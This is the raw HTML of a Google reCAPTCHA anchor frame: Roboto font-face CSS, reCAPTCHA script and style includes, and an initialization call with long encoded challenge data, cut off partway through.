  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="lz-LD8pI8toqz4gsiBBFoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="lz-LD8pI8toqz4gsiBBFoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lz-LD8pI8toqz4gsiBBFoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tcB3LDoMOYw6jDo8OZDXDCgDbDkH7ChsOowpssUCHDp8OLw6xXw7/Dt14oJsKZw7EaCDfDsnJ8wrHCo8OLHMK2VcKVw4wlU8Ogw5vDk8Okw7JRbMKPw4DDoQZ4TMK+woTCil7Cq8KkSXNEecOBIsKGw5VrCsK4wpQzUUQWw6sjwr4lw5/ChTrDssKHOHgmwpUTw40BwpgRw59xJsKke8KaVcORwrcKw4o3worDqn96wrZfw6nCuB7CkiYLdhV+w4tTIMKVwrDChcO0wo7DrsKfw7snwoxOw4xuw4Efw5zCkFTCr8KENsK+QU1/e8KkwrJ/T8OsBhpWasOccQvCswIUwq9hXsK9JF3CrzfCosKyH8O/w6/DjHjDqiHDuQNnOsOBw5jCnUllRkPCkMKjHMK7w68Rw6thw7HCpMKkDnQnHXl6F8KYRsOSHMOoV8OycQl/[base64]/wpTCq28Aw6tTYcOSwpwgwrA0WRBlwpYdIRkfAwDCisO1w5AOw6/CjlRBBsK6acK5wpNVDhTCkyYMw5k7BcOnwrt9BE/DucO1woEufkorwrvClHwpB0AtwqBqW8KNS8OcDkZFSMOcNzzDjEvCoSckFDRFW8O9w4bCtUdYw6Y4CnMAwr13aFHCvAXClcO0dFFkeMOQDcOOwoMiwqbCmcKEZGBCw5LCnFx7wqkdKMOXZgwwWzI6UcKfw4XDhcO3wqbChMO6w4drwppCRD/[base64]/ClsOqVlbDtcKpw4bClsKaw6lHwqMvfU0bwofDpngJPcKBRcKfesOcwr4idQPCundSHmF3wojCpMOtw5lDdcK7dwVXJC0URcO/fiAINsOORsO4LHE3QMK2w4bCv8Ouw4LChMKjUzrDhcKJwrjDhBUzw7plwrbDvAHClXTDrsOQw6fCjXQkbUp/wptoEBDCsVXDgkJuC3lHNcOtUcKLwofCmFNmDy3CsMKCw73DrhTDl8Kiw4TCqDRjw7lDPsOCJ11mWsOwRsOKw7/CjyTCkGkNN0DCiMKWP0t9dmdmwpPCnMKQJsO4w7gww7cVNFhRRcKrRcKDw4fDuMKiHcKvw68Pw7LDowXCucOCw6DDhGgjw6c3w4nDgsKJBn8mCMOEDsKOSMOXwrJpwqElAw/DplsYTMKlw5w5wrXDqCjCog3DrkXCuMO9wpfCvMOVSz9uecOmw6/[base64]/Cl1fDpsOywrPCnMOkw5/CjsONL8Kgw5s1cntzJ3zDlcOgK8Oswrxrw6Quwr/Dm8OUw4c6wrvDi8K1B8Oew5JFw7snM8OQVQXDoVvCn2Zvw4TCmMK9Hg/ChVZTEmDChsKYQsO0wpBGw4PDj8OwKAxqP8ObGmBoDMOEfnrCuAB0w4XCsUt9wp3DkDfCrTgHwpg+wqzDt8OewqPClQEKK8OJQ8K7TTwffhPDhlTCqMK3wpzDnB1dw4/DkcKcHcKBO8OmBMKTwrvCo33DlcOiw693w4RlwrnCkjjCrB8pDcOiw5vCmcKSwoc7ScOkwqrCncO6MFHDjS3DtD7DvQENUGfDtsOewpN/IGDChXt/LxoOwpZmw6nCiydod8Knw6cnJ8K4S2Edw5AiZMKyw6gBwrR1PWpaR8OhwrdcJx7DtcK+OsKTw6YmHMOawoYIeHnDrVPCjT/DihHDgUt4w7Vrb8OTwps0w64AR2PCucO/J8Kcw4fDkXHDrylXw5nDkUTDv3jCtcO9w4XCjzo8bFvDj8OhwoV4wq1EBMK0IWrCl8KnwpLDgjYgIlvDucOIw75XEnTCksOIwox1w43DjsOTV3t9aMKdw51dwqPDpcOCCsKyw6rClMKZw4ZuTF9DwrjCqQTCr8K0wo7CncKJGMOewo/CsBlJw7LChlAlwrTCl18EwqkuwqPDllMnwpkBw6/CtsOhQDnDhGDCjQPCuSsiw5DDrFnDrkvDo2/CqcKTw6DCh2A5WsOpwrHDnidmwqbDohvCjB7DmcKdTMK+SWrCosODw4/DrkjDiDEGwrZ8wpLDi8KfGcKHccO3e8Otwqd2w4lHwrs7wrYMw4rDu0XDt8KMwo7DkMKPw7HDs8OXw5ljCiXDgnlZw40sHMOwwolOCcOQczt7wpkbwrBlwo/Du1fDugzDiljDskMKfStXDcKYVjzCuMK0woVSIMOxAsOkw6fCvk/[base64]/wojCqmDDi2QXKCt9w7bDtFHDql/ChMKbPwTDucKLcEbCqMKkDW5YLSkrD3RxZ0PDoykPwrlxwoQjK8OKYsKxwovCoBZtP8OwVGHCu8K4wrfDhcOQwqbDk8Kqw7HDtT7CrsO7LsKfw7VCw7/CvjDDpU/[base64]/CgSJ4wovDjQs/[base64]/wqUWw45Gw4TCrMOgwr4nw5vCqcKfwo/DssKAFcOpw7EMV2JTSMKmTlzCmWfCpRzDqMKwXX4nwqdzw5kmw5/CoHNJw4vCgMKGwqZ+EMK4w6/Ctz0rwpUlUAfCjDsywphmSwZcB3bDkX5qZGF1w6cUw4lZw4PCnMKgwqnDh3/DnBVxw67ChUhjej/DhMO2WRodw7dAZCLDocO/woTDiHzDlcKmwo4tw6PDjMOIC8KWw7sEw4nDq8OGaMKxAcKdw6fDrgLCksOkJMKpw7R6w78bIsOgw4QEwrYLw4LDgwLDkk7DthpOQMK9asKuccKawrYhHnMEDcOvZW7CmQJnQMKPwrF4DjIEwq7Dsk/DpMKTZ8OYwojDqzHDs8OEw7fCmEAAw4DCkErDusO+w65eZ8K/F8KBw4LCnWUJCcK8w4UZC8OEw5towo17AWJowqTCqsOewqEzd8OGw6nDiixlVcKxw7AwJMOvwo9vNcKiwp/[base64]/CncOUwrJtw6tKDsONwqZhWjYCw54Kw6HChcKpwppjFXzDo8KALsOEasK7w6vCh8OvRx/Dqz8IJcKbZ8OMwp/CqmQmLyc5G8O4WcKgJ8Kiwq5AwpbCuMKJASPCssKJwqgLwrAsw7DCrG4Pw68TRzszw5DCvhMtZUk7w6PDg3o8SWvDu8OcZxbClcO0wqMbw7dLb8KmIjNfeMKSHVp2w455wrQPw5DDoMOCwqcHLA5zwrZmFcOMwpzCnXlDXxlMw6JPCGjClMOKwoRGw7Qkwo/DvcK4w7owwolFwqzDqMKaw5zCs0rDvMKHSy5uXgNuwpVuwoFOAMOLw47DjgYnBkvCgsKSwplDwq1wVcKzw7xeXHHChV1qwoMtwrLClyHDhHk4w4LDvlfCpDHCv8KBw5whMllcw7BjL8KzfMKAwrDCiUHCuSfCvj/[base64]/[base64]/Chy5mw6rCilx8w77ClzYgUzAPIETCtcKLChRXcMKzfhNewoxWKXIWRV1mKHslw4zDpcKqwp/Dp1jDugpxwponw5PDoX3Ct8OLwqAWPzYOAcO/[base64]/[base64]/QsKwIsOXwrrDiMODRxF7fSLCtQrCgijDksOgfcOjwpDDrsOEGxckKxHCljQtCjlcOcKfw5YUwrs6SV4/OMOPwrEhecKgwppzG8K5w4V8wq7DkBLCrloNHsKEwobDoMK4wpHCusK/w6vCs8KWwoPDncKCw5cVw5E2DMKTdMKQw5Qawr/CrjIKMkcIcsKmNh14f8KrHjzDjRZlT1kCw5jChsOsw5zCjsKndMOGIcKbP1x4w4o8wpLClk0gQ8K7XUPDoEXCncOoG1jCoMOOAMOsfRwDFMKyf8KKCSXDkytFw64AwoggGMK/wpbCv8OAworCicONwo83wptKwoTCiDvCjMOWwoPCnxzCosO0wq4LfMKYNjDCgcOJDcKxaMKpw7DCsyjCmcK/TsKPGWQ2w7PDkcK+w7ABDcOPw5TCkyjDusKwAcKsw5xrw5PCqsOTwqHCmyQ5w4o+w7TDmMOlP8KIw6/Cg8KgQsO1MAljw4xXwpUdwp3CjifCosKjEm4mw47Dj8O5Zw4YwpPCk8K6w5F5wpXDi8O8wpjDlVZkbwjCrCImwozDqcOCNRvCs8Oya8K9H8OWwrLDnzdNwqrCk2oVC33Dr8OBW0dZSz9cwrFfw7FoKMKkdcK0XyYaHCfDtcKGJAgMwo5Lw4lGFcODfnMpwr/DgQliw4rCvXQLwq/ChsKNOyV9UHUUHAIcwqDDk8OhwrxfwpfDlE3CnMK9OcKdG2XDksKAY8KbwrfCnQHCjcOVSsK6YiXCp2/CscKjdx7CtB3CoMOLDsKbdGVwbQVrBHLDk8KGw7suwrhnNQ5mw4rCoMKUw47DnsOuw7zCkSIjJ8KSJjnDrlVcw6PCoMKcVcOlwrzDtj3DjMKOwqtdMsK6wqzDisORZCUhcMKLw6/[base64]/w7EjIEZVKcOnw78Sw6c5w5V7wqrDo8OIw5bDiz7DkHjDvcKuRGVtZlLDgsOSw6XCnh/[base64]/DqiZzwq/CiwTCjsK3w5DDmRwden9zOsOkwqI1McKlwrXDk8KOw4TDlAEMwolrfn5tB8O1w7nCnl0VZ8KewpDChAdmNyTCsyMTSMObHMKvGCXDgMK9XsKEwrYwwqLDvwvDgSdeNSVCLHjDr8ODTUzDpsKLBcKRMn10NcKbw6RKSMKMw6Vgw7XChhHCocKTaH7CoD/CrEPDv8Osw7FNTcKxwqzDsMOcZMO+w5TDjsOCwqsawqHDg8OoHB1kw5XDsFs5fUvCqsKUPMOfBzkQZsKgGcKhVHAAw4IrOQDCljPDlw/CnMKLFcOzUcOJw4peK1Zpwq0ECcK1QlADQz3DnMOzw6R3SldHwr4cwrjCmDvCtcOnw7rCqxFjNxAJbF0tw4ZQwrUDw6UEJsO1RsOEXMKbXFwkNyDCl1gRecKuYRM2wq3CjzJww6jDqGvCtHbDt8K+wqHCoMOpHsOQacKhJyjDpHbCmMK+w53DkcKKZA/[base64]/[base64]/CpFLDpmt/w59EUhB6wplewpAnTXXDiic7XsOdw58TwrrDpMKsXsOzY8KXw53Dj8OGW15Nw4nDlsK2w6tCw4jCoVPCo8Ozw7Fmw45dw6nDgMO+w58YfDTCiCd4wqM6w5bDlcOWwqUYGkdVwqxJw5DDuy7ClsOYw7IowogwwoRXY8OQw6jCqkw3w5gfPkdOw6TDiWnDs1ZPw4gXw6/[base64]/CnMOnw4NzcsKrw6Q/UcKNQcOvw63DusKuw7PCicKgw44LdcK8w7dhIwAEw4fCosKGPE9IdD1BwrMtwoJoR8KkcsKSw7tdDcOHwqsRwqUmwpDCmm0uw4NKw7sRMUgdwonCrmpWF8O0w6B3wplJw4FcesOBw43DmsKyw70XeMOvHk7DiC/DncOUwobDqVnCvUnDiMKVw5PCvCnDvATDiQDDn8KowoXCksOjF8KNw6I5Y8OgeMKNAcOkOcK1wp4Ww7s6w6TDocKcwqVLHcKGw53DuB1Ob8KYw7h9w5QMw55lw6tlTsKKVsOUBsOzNioPQCBWcwjDiwLDrsKnCcOMwqxUZgUIJMO/[base64]/CqwrCm8K/[base64]/CjMKeQsKXASTCmWjDglQ/wqZrwol6wpLCk0PDlcKnXifCicOMHFHDizPDnU8OwoDDnw0cwrw2wqvCsWstwoQDcMKsIsKuwojDijcgw5LCmMOjUMOJwoNVw5w/wofCuAswOALCg3bDq8KIw63Cj1LDrG83aTEiEcKvwoxJwqLDpsKqwqXDnQrCgCMXw4gRfcOmwqrDssKqw7nCqwcew5hdK8K6wrjChMKjVCE4woIKC8O3KMK/w5l7OGHDgB0gwq7DjcObZnESLTfDiMK0VsOZw5LDvsOkCsOAwoN3PsOMZCjDrV3DvMKJV8OFw5zCgsOawqNoQXhTw6hWawHDgsOtw6VAICvDqk3CscKnw5xTVipbwpbCtR4swoYaIn7DmsOkwpjDglMVwr5TwqXDvGrDq0dcw6/DoDbDicKFw7orScK0wrrDoWrCiDzDmsKuwqR3dlQMw7EIwqcKRcOABsOUwrzCmwXCiWPDgsKCTxRldcKhw7TCksO7wrnDo8KkBTc8aD/DkA/DisKBRlcjY8KzX8Obw6/Dg8KUEsKnw6kTP8K1w75cP8OhwqTDj1xkwozDg8KUcMKiwqJpwqgnwovDgMOOWMOOw5JAw5fCrcONCUrDhVJzw4bCjcOYRDvDggXCp8KYZsOYBRPDpsKqc8OEDSoIwr5mNsKnclphwoYMcw4Gwpg1wpBjIcK0L8OVw7Z8RFvDl1rCnhkAwrfCt8KkwpxRZMKPw4/DmjPDsSjCi3tiF8Ovw5PCuh/DvcOPKsKnGsKRw7Bgw7pHGz9sCFLCt8OkEmDCmMOqwojCr8OBAWE4YcKGw780wqjCuXFVYiVwwrsyw68PKXpwT8O9w6VITX/CjxnChyQBw5LDt8O0w7w1wq/DryRzw67Cs8KIX8O2H0E6CFUtwq/DgxbDnn89UBXDnsOTbMKSw6QCw4dfbcKqwpjCixjDhhF4w4YscsONVMKxw7/Cj3Rmwpt+dybDtMKCw5HDu2zDnsOowopXw4BWN0/CkSkPYFvDlFnDpMKRGcOzMcKbwpDChcO3woVoHsOpwrB3XWHDiMKqZQ3CjxluD1jDhMOwwpTDsMKXwptzwpvCvMKlw7NYw6t/w4Uzw7TCvgVlw6Q4wpEgw7w/cMKwMsKpZ8K6w4oXAsKgw7tZWcOpw50ywqJMw540w7LCgMOOF8Onw7DCsTg5woxRw5E2agxAw6bDv8KqwpzDuQXCj8OVAMKcw6EUecOAwpxfUmLCrsOpwo7CpgbCsMOBN8OGw7bDrkLCh8Kdwpoxwr/DvzljETU7K8OZwqAbwoLDrsOvXcOrwrHCi8OhwpLCjcONFgQhH8KSDcKeXiAGTm/[base64]/woPDv27Ct8K3w5UCwoPDslxaCMOcT8O2w4rDv8OEIwLCmlF7w7LCq8OywoVTw6/DplfDrcOzAjFGPVJaUDYwd8Kyw4zCmnN/RMObw5EbLsKYXkjClMOgwq7CqsOUw7ZsHnooIWcpTTRpSsKkw7Z8BEPCpcOnCMOow4ouZlvDulTCjkHCucK+wojDvWc+B0kPw5Q6Mj7Dn1hNw5gRQsKww6bDv1DDvMOXw6tsw77CmcKmTMOoR2PClMOcw7nDnsOgSMOQw6LDgsO/[base64]/DvsOTwp/Cg8K4Sl8sfcKFwp44w4UTwpzDjcO/Gw7DgDdMccO7BiDCocKOAAjDgMOSfcKDw5lzw4HDqxfCgwzCn0fCtSLClhzDscOvbT0EwpApw4hWUcKATcOSZAFEOU/DmQHDlErDlynDrTXClMKhwqF5woHCjMKLSVzDijzCuMKeAw7DiF/DssKJwqoWScKCQ20bw5bDk3/[base64]/USXDj3/CsnM/w7Epd3zDhMONwrvDnSrDicO6V8Olw6d8P2ZmJDXCiTZ6wpPCucOMWjjCo8K8LjwlO8KBwqXCt8K5w73CjU3CpMOuBgzCncOmw7lLwrnDnxLDg8OlNcOEw6AACVdGwpXCtx5kRz/[base64]/CjzU1YSZlw4ZqJ8Odw6MGJMKAw53Dq1PDrTNew5XCiX1Dw401MUFRwpXCkMKtLTvDvsKVL8OLVcKdS8KGw73DlnLDuMKHJcOZd3TDtx3Dn8K4w7zCkFNzC8KMw5lzK3MQT1HCvkYHWcKDw5Rww4YNTE7CrEbDol8rwrEWw57Cnc